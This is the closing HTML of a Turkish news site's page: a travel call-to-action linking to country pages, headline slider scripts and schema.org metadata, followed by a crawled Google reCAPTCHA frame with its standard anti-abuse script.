            <h2 style="font-size:2.2rem; margin-bottom:10px;">Dünyayı keşfetmeye hazır mısınız?</h2>
            <p style="font-size:1rem; margin-bottom:30px; line-height:1.5;">Popüler destinasyonlarımızı görün ve kendi seyahatinizi planlayın.</p>

            <div class="travel-countries" style="display:grid; grid-template-columns:repeat(auto-fit,minmax(140px,1fr)); gap:15px; justify-items:center; margin-bottom:25px;">
                                    <a href="https://birhaber.net/country/indonesia" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Indonesia                    </a>
                                    <a href="https://birhaber.net/country/thailand" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Thailand                    </a>
                                    <a href="https://birhaber.net/country/turkiye" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Türkiye                    </a>
                            </div>

            <a href="https://birhaber.net/travel" style="color:#fff; font-weight:600; text-decoration:underline; font-size:1rem;">Diğer ülkeler &raquo;</a>
        </div>
    </div>

    <style>
    #travel-cta-footer a:hover{
        transform: translateY(-3px);
        box-shadow:0 8px 12px rgba(0,0,0,0.2);
        background:#0073e6 !important;
        color:#fff !important;
    }
    @media(max-width:768px){
        #travel-cta-footer h2{ font-size:1.6rem; }
        #travel-cta-footer p{ font-size:0.95rem; }
        #travel-cta-footer .travel-countries{ grid-template-columns:repeat(auto-fit,minmax(120px,1fr)); }
    }
    @media(max-width:480px){
        #travel-cta-footer h2{ font-size:1.3rem; }
        #travel-cta-footer p{ font-size:0.85rem; }
    }
    </style>

    <script>
    document.addEventListener("DOMContentLoaded", function(){
        const cta = document.getElementById('travel-cta-footer');
        const footer = document.querySelector('footer');
        if(cta && footer){
            footer.parentNode.insertBefore(cta, footer); // Footer üstüne taşı
        }
    });
    </script>
     





<script>
$(".swiper-yatayManset a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-mansetHaber', {
        slidesPerView: 0,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar4',
        autoplay: 4500,
        paginationClickable: true,		
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-mansetHaber a ").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-flasHaber', {
        slidesPerView: 1,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar2',
        autoplay: 4500,
        paginationClickable: true,
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-flasHaber a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-flasHaber2', {
        slidesPerView: 1,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar3',
        autoplay: 4500,
        paginationClickable: true,
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-flasHaber2 a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

 
</script>


<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/footer.js"></script>



<script type="application/ld+json">
{
	"@context":"http://schema.org",
	"@type":"Organization",
	"url":"https://birhaber.net",
	"logo":{
		"@type":"ImageObject",
		"url":"https://birhaber.net/wp-content/uploads/2023/03/birhaber.png",
		"width":250,
		"height":90},
		"sameAs":[
		"#",
		"#",
		"#"
		]
		}
</script>
<script type="application/ld+json">
{
	"@context":"http://schema.org",
	"@type":"WebSite","url":"https://birhaber.net",
	"potentialAction":{
		"@type":"SearchAction",
		"target":"https://birhaber.net/?s={search_term_string}",
		"query-input":"required name=search_term_string"}
		}
</script>
 
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cnLemFCEc0GOxNKUnRV9rw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768967242914');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>